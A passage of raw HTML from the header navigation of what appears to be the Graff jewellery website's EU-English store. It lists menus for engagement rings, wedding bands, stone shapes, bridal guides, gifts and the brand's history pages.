                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+33 01 83 75 54 55" href="tel:+33 01 83 75 54 55">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+33 01 83 75 54 55</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/eu-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/eu-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/eu-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/eu-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="AT" data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
